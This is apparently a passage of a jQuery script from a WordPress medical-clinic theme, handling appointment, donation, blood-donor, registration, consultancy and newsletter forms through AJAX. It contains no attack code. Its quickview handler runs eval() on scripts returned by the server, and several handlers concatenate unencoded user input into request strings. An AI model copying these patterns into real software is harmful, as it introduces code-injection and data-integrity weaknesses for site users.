            var form_data = $('form.openinghours_availability_slot').serialize();
            var data = form_data + '&action=registerAppointment2';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.regsiter_team_msg-log').empty();
                if (res.status === true) {
                    $('.openinghours_select_team_slot .openinghours_team_msg-log').html(res.msg);
                    setTimeout(function () {
                        location.reload();
                    }, 5000);
                } else if (res.status === false) {
                    $('.openinghours_select_team_slot .openinghours_team_msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('.openinghours_select_team_slot .openinghours_team_msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
         /*==================New System End===================*/
         $('button.team_appointment_button').on('click', function (e) {
            var service = $('select#availabilityServiceh5').val();
            var date = $('input#appointment_dateh5').val();
            var slot = $('select#time_sloth5').val();
            var staffId = '';
            if ($('input#staffIdh5').length > 0) {
                staffId = $('input#staffIdh5').val();
            } else {
                staffId = $('select#staffIdh5').val();
            }
            var data = 'service=' + service + '&date=' + date + '&slot=' + slot + '&staffId=' + staffId + '&action=TeamAppointment';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('form.availability .msg-log').empty();
                if (res.status === true) {
                    $('.popup').show();
                    $('.popup #pop-content').html(res.msg);
                } else if (res.status === false) {
                    $('form.availability .msg-log').html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $('form.availability .msg-log').fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('button#register_appointment').live('click', function (e) {
            var $this = $(this);
            var parent = $($this).parents('form');
            var log = $(parent).find('div.msg-log');
            var data = $(parent).serialize() + '&action=registerAppointment';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $(log).empty();
                if (res.status === true) {

                    $('.popup #pop-content').html(res.msg);
                    document.getElementById("availability").reset();
                } else if (res.status === false) {
                    $(log).html(res.msg).fadeIn('slow');
                    setTimeout(function () {
                        $(log).fadeOut('slow').empty();
                    }, 5000);
                }

            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('a#send-a-gift').live('click', function (e) {
            var image = $(this).data('image');
            var bgimage = $(this).data('bgimage');
            var title = $(this).data('popt');
            var beforeTitle = $(this).data('popbt');
            var afterTitle = $(this).data('popat');
            var contact = $(this).data('contact');
            var address = $(this).data('address');
            var desc = $(this).data('desc');
            var data = 'bgimage=' + bgimage + '&image=' + image + '&title=' + title + '&beforeTitle=' + beforeTitle + '&afterTitle=' + afterTitle + '&contact=' + contact + '&address=' + address + '&desc=' + desc + '&action=showGiftForm';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.popup').show();
                $('.popup #pop-content').html(res.msg);
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('a#cash-gift').live('click', function (e) {
            var image = $(this).data('image');
            var title = $(this).data('popt');
            var beforeTitle = $(this).data('popbt');
            var afterTitle = $(this).data('popat');
            var desc = $(this).data('desc');
            var data = 'image=' + image + '&title=' + title + '&beforeTitle=' + beforeTitle + '&afterTitle=' + afterTitle + '&desc=' + desc + '&action=showDonationForm';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.popup').show();
                $('.popup #pop-content').html(res.msg);
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('a#donate-a-blood').live('click', function (e) {
            var image = $(this).data('image');
            var title = $(this).data('popt');
            var subtitle = $(this).data('popst');
            var data = 'image=' + image + '&title=' + title + '&subtitle=' + subtitle + '&action=showDonorForm';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                $('.popup').show();
                $('.popup #pop-content').html(res.msg);
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });

         $('form#blod-donor-register button').live('click', function (e) {
            var parent = $(this).parents('form#blod-donor-register');
            var name = $(parent).find('input#donor_name').val();
            var group = $(parent).find('select#donor_blood').val();
            var country = $(parent).find('select#county').val();
            var city = $(parent).find('select#city').val();
            var contact = $(parent).find('input#contact').val();
            var email = $(parent).find('input#email').val();
            var log = $(parent).find('div.msg');
            var data = 'name=' + name +
            '&group=' + group +
            '&country=' + country +
            '&city=' + city +
            '&contact=' + contact +
            '&email=' + email +
            '&action=registerDonorForm';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('div.preloader').fadeOut('slow');
                if (res.status === true) {
                    $('.popup #pop-content').html('');
                    $("html").removeClass("popup-active");
                    $(".has-popup-content").removeClass("active");
                    $(".popup").fadeOut();
                    alert(res.msg);
                } else if (res.status === false) {
                    $(log).empty();
                    $(log).html(res.msg);
                    $(log).show();
                }
                setTimeout(function () {
                    $(log).fadeOut('slow').empty();
                }, 3000);
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });


         $('form#regForm button#regUser').live('click', function (e) {
            var resArea = $('form#regForm').prev('div.log');
            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: medicalist.ajaxurl,
                data: {
                    'action': 'registerUser',
                    'first_name': $('form#regForm #fname').val(),
                    'last_name': $('form#regForm #lname').val(),
                    'username': $('form#regForm #reg-user').val(),
                    'email': $('form#regForm #reg_email').val(),
                    'password': $('form#regForm #pass').val(),
                    'repass': $('form#regForm #repass').val(),
                    'security': $('form#regForm #ajax_reg_nonce').val()
                },
                beforeSend: function () {
                    $('div.preloader').fadeIn('slow');
                },
                success: function (data) {
                    $('div.preloader').fadeOut('slow');
                    $(resArea).empty();
                    $(resArea).html(data.message);
                    if (data.loggedin == true) {
                        document.location.href = data.url;
                    }
                    setTimeout(function () {
                        $(resArea).empty();
                    }, 4000);
                }
            });
            e.preventDefault();
        });

         $('#amoutn_button a').live('click', function () {
            $('#amoutn_button a').each(function () {
                $(this).removeClass('active');
            });
            $(this).addClass('active');
            $('textarea#amount_box').val($(this).html());
        });

         $('span#payment_type a').live('click', function () {
            var type = $(this).data('value');
            $('#payment_type a').each(function () {
                $(this).removeClass('active');
            });
            $(this).addClass('active');
            if (type == 'stripe') {
                $('div#strip_options').show();
            } else {
                $('div#strip_options').hide();
            }
        });





         function scrollTop() {
            $('.cash-popup-inner').scrollTop($('div.log').height())
        }



        $('form#consultancyForm button#consultancySubmit').live('click', function (e) {
            var parent = $(this).parents('form'),
            $this = $(this),
            medicalist_form_nonce = $(parent).find('input#medicalist_form_nonce').val(),
            name = $(parent).find('input#consultancy_name').val(),
            email = $(parent).find('input#consultancy_email').val(),
            subject = $(parent).find('input#consultancy_subject').val(),
            msg = $(parent).find('textarea#consultancy_msg').val(),
            log = $('form#consultancyForm').prev('div.log'),
            data = '&name=' + name +
            '&email=' + email +
            '&subject=' + subject +
            '&msg=' + msg +
            '&medicalist_form_nonce=' + medicalist_form_nonce +
            '&action=consultancyFormSubmit';
            $.ajax({
                type: 'POST',
                url: medicalist.ajaxurl,
                dataType: 'json',
                data: data,
                beforeSend: function () {
                    $($this).prop('disabled', true);
                    $('div.preloader').fadeIn('slow');
                }
            }).done(function (res) {
                $('.consultaion-popup').addClass("class-scroll");
                $(log).empty();
                $($this).prop('disabled', false);
                if (res.status === true) {
                    $(log).html(res.msg).show();
                    $(parent).find('input#consultancy_name').val('');
                    $(parent).find('input#consultancy_email').val('');
                    $(parent).find('input#consultancy_subject').val('');
                    $(parent).find('textarea#consultancy_msg').val('');
                } else if (res.status === false) {

                    $(log).html(res.msg).show();

                }
                setTimeout(function () {
                    $('.consultaion-popup').removeClass("class-scroll");
                    $(log).empty().hide();

                }, 5000);
                $('div.preloader').fadeOut('slow');
            }).fail(function (error) {
                $('div.preloader').fadeOut('slow');
                console.log(error.text);
            });
            e.preventDefault();
        });
        $('#newsletter-form-submit').on('click', function () {
            var thiss = this;
            var medicalist_form_nonce = jQuery("#medicalist_form_nonce").val();
            var email = jQuery("#newsletter-email").val();
            var data = 'email=' + email + '&medicalist_form_nonce=' + medicalist_form_nonce + '&action=medicalist_newsletter_module';
            var button_id = '#' + $(this).attr('id');
            jQuery.ajax({
                type: "post",
                url: medicalist.ajaxurl,
                data: data,
                success: function (response) {

                    $(button_id).removeAttr('disabled');
                    $('#response-message').html(response);
                    $('#response-message').addClass('alert-pop');
                    setTimeout(function () {
                        $('#response-message').removeClass('alert-pop');
                        $('#response-message').empty();

                    }, 3000);
                }
            });
            return false;
        });
        /*
         *   consultancy popup form submit
         */
         $('ul.sub-menu').each(function () {
            var count = $('> li', this).length;
            if ($('> li', this).length > 7) {
                $(this).addClass('mirror');
            }
        });
         if ($(".header_style_6").length) {
            $('.theme-layout').addClass('extra_header6');
        }
        if ($(".with-img").length) {
            $('.extre_footer_class').addClass('extra-top-gap');
        }
        $('.popup2').click(function () {
            $('.pop5').css({
                'display': 'block'
            });
            $('.pop5-content').addClass('active');


        });

        $('.quickview').on('click', function () {
            if (jQuery('.popup10').length > 0) {
                $(".popup10").empty();
            }
            var parent = $(this).parent('.product_quick_view');
            var action = $(this).data('ajax');
            var data_atts = $(this).data('atts');

            var thiss = this;
            $.ajax({
                url: medicalist.ajaxurl,
                method: 'POST',
                dataType: 'json',
                data: 'action=' + action + '&data_atts=' + data_atts,
                success: function (res) {
                    $('body').append(res.output);
                    //$.getScript(res.custom_scripts);
                    eval(res.custom_scripts);

                },
            });
            return false;
        });

    });
});